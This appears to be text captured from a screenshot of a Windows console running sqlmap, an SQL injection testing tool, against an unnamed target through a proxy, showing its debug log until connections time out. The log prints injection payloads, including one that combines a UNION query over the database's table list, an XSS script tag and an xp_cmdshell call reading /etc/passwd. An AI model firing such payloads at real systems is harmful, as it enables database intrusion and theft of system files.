 管理员: C:\Windows\system32\cmd.exe - python  sqlmap/sqlmap.py -r 1.txt --proxy=http://1...
[18:26:36] [INFO] parsing HTTP request from '1.txt'
[18:26:36] [DEBUG] not a valid WebScarab log data
[18:26:36] [DEBUG] cleaning up configuration parameters
[18:26:36] [INFO] loading tamper module 'fkcs'
[18:26:36] [DEBUG] setting the HTTP timeout
[18:26:36] [DEBUG] setting the HTTP/SOCKS proxy for all HTTP requests
[18:26:36] [DEBUG] creating HTTP requests opener object
[18:26:37] [INFO] testing connection to the target URL
[18:26:38] [INFO] heuristics detected web page charset 'ascii'
[18:26:39] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
[18:26:39] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:26:39] [PAYLOAD] 4608 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")<
/script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmd
shell('cat ../../../etc/passwd')#
[18:26:40] [INFO] testing if the target URL content is stable
[18:26:41] [INFO] target URL content is stable
[18:26:41] [INFO] testing if POST parameter '3
id' is dynamic
[18:26:41] [PAYLOAD] \n3;PmOnM\n895\n1;jWuTCYggQ\n7\n0\n\n
[18:27:11] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request(s)
[18:27:41] [DEBUG] connection timed out to the target URL or proxy. sqlmap is go
ing to retry the request